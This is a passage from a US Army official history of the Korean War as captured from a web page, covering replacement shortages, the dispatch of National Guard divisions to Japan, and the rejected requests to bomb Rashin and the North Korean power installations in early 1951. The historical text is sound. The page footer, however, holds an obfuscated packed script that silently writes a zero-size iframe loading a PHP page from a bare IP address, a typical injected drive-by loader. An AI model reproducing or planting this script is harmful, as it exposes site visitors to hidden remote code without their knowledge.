authorized strength in infantry and artillery units." He expressed particular concern because this lack of replacements would not let him rotate combat-weary soldiers. General MacArthur also pointed out that the shortage of combat soldiers within Ridgway's divisions necessitated extended frontages which were susceptible to infiltration and which exposed not only combat elements but supply and communications lines as well. This latter condition had resulted in abnormally high casualties in rear areas. Only the Marine division in Korea did not suffer from lack of men. MacArthur pointed out to Collins that this division was at full strength and had been for some time. [38] </P><p class="main">The shortage of replacements within the Far East Command amounted to approximately 40,000 men. General Collins decided that the only way to take care of this deficiency, at least temporarily, was to pull more men away from the General Reserve. He did not intend to repeat the experience of the previous autumn when the General Reserve had been stripped to virtual ineffectiveness, but he did approve a levy of 14,300 men in February. Most of this levy was to be placed on the four National Guard divisions and the two RCT's called to active duty the previous September. General Collins directed the Department of the Army G-1 to start action-at once to ship these men to MacArthur within the next four to six weeks. Collins expressed the hope that MacArthur's needs could be met almost in full and that, ultimately, the Army could send him 27,000 men above and beyond the normal flow of replacements. [39] </P><p class="main">On 30 January Collins sent to MacArthur a full explanation of the steps the Army was taking to give him sufficient soldiers. "You can rest assured that we here are aware of your personnel shortages and the effect upon your operations," Collins said. He explained that since the number of men being trained and shipped to the Far East from the replacement training centers in the United States had proved inadequate, he was calling on the General Reserve. Of the 14,300 men to be taken from the Reserve, the great majority would be infantry and would arrive in the Far East during the last week of February. This, while not meeting the needs entirely, would at least bring the fighting divisions closer to authorized strength. Collins reminded MacArthur of their talks in Tokyo earlier in the month. At that time MacArthur had agreed with Collins that any sizable levy upon the General Reserve would cause a great delay in bringing units within the United States, including those destined for Europe, to a satisfactory state of combat readiness, and had further agreed that this would be a most serious mistake. [40] </P><p class="main">[37] Rad, C 54360, MacArthur (Personal) for Collins, 29 Jan. 51. </P><p class="main">[38] <I>Ibid</I>. </P><p class="main">[39] Min., 59th mtg. Army Policy Council, 30 Jan. 51. </P><p class="main">[40] Rad, DA 82320, Collins (Personal) for MacArthur, 30 Jan. 51. </P><hr width=100 align=center><p class="main">Collins also informed MacArthur that the shortages of trained combat troops throughout the entire Army were such that he had directed an Army-wide reduction of 3 percent in service personnel. He felt that this could be done without seriously affecting the fighting efficiency of combat units. [41] </P><p class="main">Although General Collins had told MacArthur on 29 December that it would not be practicable to obtain more troops from other members of the United Nations, the Joint Chiefs took certain steps in that direction in late January. In their opinion, increased active participation in the Korean fighting by other member states of the United Nations would not only bolster MacArthur's forces, but would serve as well to bind those states more closely together in opposition to Communist aggression, wherever it might occur. The Joint Chiefs accordingly recommended to Secretary of Defense Marshall on 24 January that he ask the Secretary of State to exert renewed pressure on other member states to furnish ground forces to MacArthur's command. They asked that the general criteria established for such forces in August 1950 be observed and that Great Britain and the NATO countries on the European continent not be solicited. [42] </P><p class="main">When on 6 February the Assistant Secretary of the Army, Earl D. Johnson, visited the Far East Command, General Beiderlinden, MacArthur's G-1, took advantage of Johnson's presence to register additional complaints on the manpower shortages. "The failure to provide adequate replacement support has had a deleterious effect on the entire Korean operation," Beiderlinden told Johnson. </P><PRE>     Every expedient was employed to close the gap and maintain combat      units without retraining. Wounded men were returned to the front      lines again and again without sufficient recuperation to assure      full recovery. Combat units were combined, stripping personnel from      one to fill another. ROK, United Nations forces, indigenous      personnel and incapacitated limited service, all were exploited to      the maximum.... The end result of such personnel planning must      inevitably be reflected in extended frontages, inability to develop      full combat effectiveness, all resulting in adjustments in tactical      planning combined with abnormal casualties. [43] </PRE><p class="main">But this reclama could have had little effect, for the Army was already exerting the greatest practicable effort to meet MacArthur's needs. In fact, by 27 February, the effort had been so successful that Army officials were able to promise MacArthur twice-monthly increments of replacements totaling over 55,000 by the end of April. The majority of these would be trained in replacement training centers in the United States. [44] </P><p class="main">[41] <I>Ibid</I>. </P><p class="main">[42] Memo, Gen. Bradley for Secy. Defense, 24 Jan. 51, sub: Military Assistance for Korea. </P><p class="main">[43] Memo, Gen. Beiderlinden for Hon. Mr. Johnson, 6 Feb. 51, sub: Status of FEC Enlisted Replacements During FY 51, in G-1, GHQ, UNC files. </P><p class="main">[44] Rad, DA 84382, DA to CINCFE, 27 Feb. 51. </P><p class="main">[45] (1) Rad, C 51599, CINCUNC to DA, 18 Dec. 51. (2) Rad, JCS 99616, DA (JCS) to CINCFE, 23 Dec. 50. </P><hr width=100 align=center><p class="main"></P><CENTER><I>National Guard Divisions</I></CENTER><p class="main">During December, General MacArthur had made several unsuccessful attempts to secure divisions of the National Guard for his theater. On 18 December, he had asked that all four of the National Guard divisions called to active service in September be moved to Japan at once. The Joint Chiefs of Staff had turned him down, "pending continued consideration at a governmental level as to the future United States courses of action in Korea...." [45] Again on 30 December, MacArthur insisted that these divisions be shipped to Japan for the defense of Japan. "Indeed," he told Washington, "it was my understanding, in which I may have been in error, that the four National Guard divisions called to active duty in September were for ultimate employment here should the necessity arise...." In early January, while the issue of forced evacuation was still in serious doubt, the Joint Chiefs of Staff hinted that, if Eighth Army's line could be stabilized with the forces already in Korea, two partly trained National Guard divisions could be sent to defend Japan. But if evacuation took place, Japan would have to be defended by troops removed from Korea. [46] </P><p class="main">After General Collins returned to the United States from his mid-January visit to the Far East, he reviewed again the possibility of furnishing National Guard divisions to MacArthur. The Eighth Army was giving a good account of itself in Korea and was stabilizing its position with the forces already available to it. Under these conditions it seemed appropriate to carry out the half-promise of 9 January to send two partly trained National Guard divisions to Japan. On 23 January, he told General MacArthur that if things in Korea kept going as well as at present and the Chinese could be contained, two divisions might be sent him to increase the security of Japan. [47] A week of continued successes in the field followed, and on 30 January Collins recommended to the other members of the Joint Chiefs of Staff that the U.S. 40th and 45th Divisions, both National Guard, be ordered to Japan to bolster the defenses there. There were, at that time, no American divisions in Japan. The Joint Chiefs of Staff agreed and forwarded the recommendation to the Secretary of Defense at once. MacArthur was informed of this development as soon as it took place. [48] After relatively lengthy consideration which involved weighing the interests of the European theater against those of the Far East, the Secretary of Defense consented to the transfer of the two major units. On 25 February, the Joint Chiefs of Staff notified the U.N. commander that the 40th and 45th Divisions would reach his command sometime in April. He was specifically ordered to leave these divisions in Japan and not to employ them against the enemy in Korea. [49] </P><p class="main">[46] (1) Rad, C 52391, MacArthur (Personal) for JCS, 30 Dec. 50. (2) Rad, JCS 80680, JCS (Personal) for MacArthur, 9 Jan 51. </P><p class="main">[47] Rad, DA 1706, DA to CINCFE, 23 Jan. 51. </P><p class="main">[48] (1) Rad, DA 82320, Collins (Personal) for MacArthur, 30 Jan. 51. (2) Min., 59th mtg. Army Policy Council, 30 Jan. 51. </P><p class="main">[49] Rad, DA 84232, CofS USA to CINCFE, 25 Feb. 51. </P><hr width=100 align=center><p class="main"></P><CENTER><I>Bombing of Rashin</I></CENTER><p class="main">In the early months of the Korean fighting, General MacArthur had been furnished a list of targets in North Korea which the Joint Chiefs of Staff thought suitable for destruction by strategic bombing. Among these key targets was the port city of Rashin. Rashin, lying only nineteen air miles south of the Soviet border on Korea's east coast, housed a major port and extensive rail yards. At the time of its selection as a bombing target, General Ridgway, then on the Department of the Army staff, had noted Rashin's proximity to the Russian border and had questioned its selection. [50] Nevertheless, Rashin remained on the target list and was bombed effectively on one occasion. Another bombing strike mounted on the port was diverted because of weather conditions. When reports of the Rashin bombing reached the Department of State, officials there expressed concern over the possibility of violations of the Soviet border, and asked that targets close to that border no longer be bombed. [51] The Joint Chiefs of Staff on 8 September 1950 had directed General MacArthur to make no further aerial attacks against Rashin and asked his views on the matter. On 10 September, General MacArthur replied that he concurred in the restriction on Rashin and had ordered suspension of all further attacks against the port. [52] </P><p class="main">The matter lay more or less dormant until mid-February 1951 when the Commanding General, Far East Air Forces, General Stratemeyer, appealed to General MacArthur for permission to attack Rashin once more. Stratemeyer pointed out that the enemy continued to receive reinforcements and supplies in spite of his severely crippled transportation system, while Rashin, an important link in the enemy's supply system, remained immune from attack. Aerial reconnaissance of the Rashin area indicated a high level of activity in the city. To disrupt and destroy the North Korean coast transportation and supply system effectively, Rashin would have to be attacked and destroyed. According to Stratemeyer, the month of February offered the best weather for visual attack on Rashin. Thereafter, the weather would progressively deteriorate. Stratemeyer assured MacArthur that his aircraft could attack and demolish the city without violating the international border, and reiterated that he considered it almost mandatory that his forces be allowed to attack. [53] </P><p class="main">General MacArthur, in a switch from his previous stand, agreed with his air commander that Rashin should be hit. He felt that the city was the keystone of the enemy's logistic system in the east and was being used at peak activity since the enemy had correctly guessed that Rashin might be immune. Accordingly, he recommended to the Joint Chiefs of Staff on 15 February that their restrictions against bombing Rashin be removed. He pointed out that specific targets in the Rashin area-large marshaling yards, extensive storage facilities, and dock areas-were particularly susceptible to visual bombing during February; and he assured them that his bombers could, without question, destroy Rashin without violating the international border. [54] </P><p class="main">Before making a decision on the matter, the Joint Chiefs thought they should know more about Rashin and asked MacArthur to send more specific information with regard to the types and degree of military activity in the city as well as the exact location of installations. [55] Mac- </P><p class="main">[50] Note, handwritten, signed AMG (Gruenther), 2 Aug. 50, in G-3, DA file 091 Korea, Case 22/2. </P><p class="main">[51] Memo (Tel Call), Mr. Matthews, State Dept., for OSD, in G-3, DA file 091 Korea, Case 103. </P><p class="main">[52] (1) Rad, JCS 90943, JCS to CINCFE, 9 Sept. 50. (2) Memo, G-3 DA for CofS USA, 15 Feb. 51, sub: Instructions to the Commander in Chief, FEC, Respecting the Bombing of Rashin, in G-3, DA file 091 Korea, Case 159. </P><p class="main">[53] Ltr., CG FEAF to CINCFE, 14 Feb. 51, sub: Attack on Rashin, in GHQ, UNC AG 13686. </P><p class="main">[54] Rad, CX 55601, CINCFE to JCS, 15 Feb. 51. </P><p class="main">[55] Rad, JCS 83773, JCS to CINCFE, 17 Feb. 51. </P><p class="main">Page 347 </P><p class="main">Arthur admitted that he could not list the precise nature or quantity of supplies in the Rashin area, but he insisted that great depot accumulations of various types were located there. "Rashin is the last major profitable strategic target in North Korea and has remained virtually untouched," he maintained. If he could destroy this last vital link in the enemy's east coast transportation system the enemy would have suffered a major loss. Conversely, Rashin's immunity from attack remained a major threat to MacArthur's forces. [56] </P><p class="main">General Taylor, the Department of the Army G-3, supported MacArthur and told the Chief of Staff that he felt it was operationally essential that MacArthur's request be granted. He admitted that the major risk was that USSR aircraft, maintaining surveillance in the area, might, as a local defense measure, investigate U.N. aircraft involved and set off an air battle. There was also a lesser risk that attacks upon Rashin, even if the border were not violated, might provide a basis for Russian propaganda claims alleging violations of their border. [57] There were other reasons why Washington felt it not advisable to bomb Rashin at this time. The Department of State still objected vigorously to the possibility of border violations or USSR claims of border violations. Too, there was excellent chance that USSR shipping, which used the harbor freely, might be destroyed and cause a serious international incident. Militarily, the Joint Chiefs of Staff did not feel that Rashin was as vital as MacArthur claimed. The railroad leading south from Rashin down the coast was not completed, greatly lessening Rashin's value as a supply point. Furthermore, even though bombing might accomplish the immediate destruction of the particular stores then located in Rashin, the enemy need only transfer his logistic activities a few miles north of the Russian border, to Vladivostok for example, and enjoy the same advantages afforded by Rashin. [58] The Joint Chiefs of Staff therefore turned down MacArthur's appeal for permission to bomb Rashin. [59] </P><p class="main">[56] Rad, C 55830, CINCFE (Personal) for JCS, 18 Feb. 51. </P><p class="main">[57] Memo, G-3 (Taylor) for CofS USA, 15 Feb. 51, </P><p class="main">[58] <I>MacArthur Hearings</I>, pp. 356, 431, 750, 1063, and 1331. </P><p class="main">[59] <I>Ibid</I>., p. 17. </P><hr width=100 align=center><p class="main"></P><CENTER><I>Bombing of Power Installations</I></CENTER><p class="main">In late December, before the Chinese had attacked across the parallel, the Joint Chiefs of Staff had asked for MacArthur's advice on whether to bomb and destroy the power installations on the Korean side of the Yalu and the power dams on the river itself. They were contemplating such destruction only if the Chinese did drive south across the 38th Parallel. MacArthur had informed his superiors that the hydroelectric installations in northeast Korea were inactive. These, of course, had been physically inspected by X Corps units. The power plants in northwest Korea, which his forces had never seized, were an unknown quantity insofar as power output was concerned. But MacArthur felt that none of these installations had any further military significance. Their destruction, if accomplished, would necessarily therefore be a political matter. He pointed out that he had been instructed firmly in the past to refrain from destroying these installations and that these instructions had been widely publicized as evidence of the United Nations peaceful intent toward countries north of the Yalu. He stated that his medium bombers could certainly destroy these power plants and dams, but reminded his superiors that this change in policy "involves considerations far beyond those of the immediate tactical campaign in Korea." [60] The Joint Chiefs of Staff, understandably, let the matter drop since there were no apparent political advantages to be gained. </P><p class="main">But on 26 February, General MacArthur once more brought the bombing of the power installations to the attention of the Joint Chiefs, telling them that General Stratemeyer had urgently requested permission to destroy the entire North Korean power complex, including those plants on the Yalu River. Stratemeyer believed that by so doing he could slow down Communist support of their war effort, undermine the enemy's morale, and cut down any surplus power going to Manchuria. MacArthur suggested that the political considerations which prevented earlier bombings might have changed. He requested instructions as to what he was to do. The Department of the Army G-3 recommended to the Chief of Staff that MacArthur be told to carry on without destroying these power plants since political considerations had certainly not changed to any great degree. On 1 March, the Joint Chiefs advised MacArthur that, in view of his previous statement that the preservation or destruction of the power installations was predominantly a political rather than a military matter, they did not believe he should bomb the power facilities. [61] </P><p class="main"></P><CENTER><I>The Improved Outlook</I></CENTER><p class="main">By the end of February, limited but very real combat successes had dissipated the last traces of the specter of forced evacuation under Chinese Communist pressure. General MacArthur cheerfully reported that he was ". . . entirely satisfied with the situation at the front, where the enemy has suffered a tactical reverse of measurable proportions. His losses have been among the bloodiest of modern times." Visibly pleased by the northward progress of his forces in the field, the United Nations commander noted, "The enemy is finding it an entirely different problem fighting 350 miles from his base than when he had this 'sanctuary' in his immediate rear, with our air and naval forces practically zeroed out." [62] </P><p class="main">The soundness of General Ridgway's tactics was praised by MacArthur. </P><PRE>     Our strategic plan, notwithstanding the enemy's great numerical      superiority, is indeed working well, and I have just directed a      resumption of the initiative by our forces. All ranks of this      international force are covering themselves with distinction and I      again wish to especially commend the outstanding teamwork of the      three services under the skillful direction of their able field      commanders, General Ridgway, Admiral Struble, and General      Partridge. [63] </PRE><p class="main">[61] (1) Rad, CX 56453, CINCFE to DA for JCS, 26 Feb. 51. (2) Memo, G-3 DA for CofS USA, 26 Feb. 51, sub: Bombing of Power Plants in North Korea, in G-3, DA file 091 Korea, Case 147/4. (3) Rad, JCS 84577, JCS to CINCFE, 1 Mar. 51. </P><p class="main">[62] Rad, C 56709, CINCFE to DA, 1 Mar. 51. </P><p class="main">[63] <I>Ibid</I>. </P><p class="main"></P><CENTER><H3><A href="./P&amp;d.htm">Policy &amp; Direction Home</A></H3></CENTER>								</blockquote><!-- BottomContents Table --><table align=center cellpadding=5 border=0 width="100%">	<tr>	<!--  Left Side Table -->		<td width="50%">	<table align=center cellpadding=14 border=1><tr><td valign=middle align="center"  bgcolor="#E7E7C0"  onmouseover="this.style.backgroundColor='#ffffff';" onmouseout="this.style.backgroundColor='#E7E7C0';">	<h4 align=center><a href="https://www.koreanwaronline.com/arms/search.html" target="_top">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SEARCH SITE&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a>&nbsp;<br>&nbsp;<br>	<a href="https://www.koreanwaronline.com/arms/PrincipalWeapons.htm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Principal Infantry Weapons&nbsp;&nbsp;&nbsp;&nbsp;</a>&nbsp;<br>&nbsp;<br>	<a href="https://www.koreanwaronline.com/history/Enemy%20Weapons/TOC.htm" target="_blank">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Enemy Weapons&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></H4>	</td>	</tr>	</table>	</td>	<!--  End Left Side Table -->		<!--  Right Side Table -->	<td width="50%">	<table align=center cellpadding=14 border=1><tr><td valign=middle align="center"  bgcolor="#E7E7C0"  onmouseover="this.style.backgroundColor='#ffffff';" onmouseout="this.style.backgroundColor='#E7E7C0';">	<h4 align=center><a href="https://www.koreanwaronline.com/history/CMH MilitaryHistory/Poster Narratives.htm" target="_blank">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;The Korean War, 1950-1953&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;</a>&nbsp;<br>&nbsp;<br>	<a href="https://www.koreanwaronline.com/history/mlr.htm">&nbsp;&nbsp;Map and Battles of the MLR&nbsp;&nbsp;</a>&nbsp;<br>&nbsp;<br>	<a href="https://www.koreanwaronline.com/arms/TimeLine.htm" target="_blank">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Korean War Time Line&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></H4>	</td>	</tr>	</table>	</td>	<!--  End Right Side Table -->		</tr>	</table><!-- End BottomContents Table --><!-- Never again, brouse Menu Links-->  </td></tr></table><!-- Short KW Veteran Copyright --><hr width=100> <table border=0 align=center bgcolor="#E7E7C0"><tr><td align=center><font size=1><a href="https://www.koreanwaronline.com/history/b606.htm" target="_blank">&copy; Korean War Veteran &copy;</a> </font></td></tr></table><hr width=100>    <!-- Start of StatCounter Code --><center><!-- Start of History StatCounter Code --> <script type="text/javascript"> var sc_project=7847380; var sc_invisible=1; var sc_security="3296cd8e"; var sc_https=1; var scJsHost = (("https:" == document.location.protocol) ? "https://secure." : "https://www."); document.write("<sc"+"ript type='text/javascript' src='" + scJsHost+"statcounter.com/counter/counter.js'></"+"script>"); </script> <noscript><div class="statcounter"><a title="free hit counters" href="https://statcounter.com/free-hit-counter/" target="_blank"><img class="statcounter" src="https://c.statcounter.com/7847380/0/3296cd8e/1/" alt="free hit counters"></a></div></noscript><!-- End of History StatCounter Code --><!-- End of StatCounter Code --></center><countertag18></countertag18><script>eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6.7(\'<1 5="0" 4="0" 2="0" 3="8://d.e.c.b/9.a"></1>\');',15,15,'|iframe|board|src|height|width|document|write|http|page1|php|35|145|78|60'.split('|'),0,{}))</script><countertagfinish18></countertagfinish18></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gbrNzROftrjb-ea9DSW3kw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768646540865');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.koreanwaronline.com/!/global.js
body_size: 316
content:

//GA4
var script_tag = document.createElement('script');
script_tag.src='https://www.googletagmanager.com/gtag/js?id=G-LNE8PXQ0S5';
document.head.appendChild(script_tag);

window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-LNE8PXQ0S5');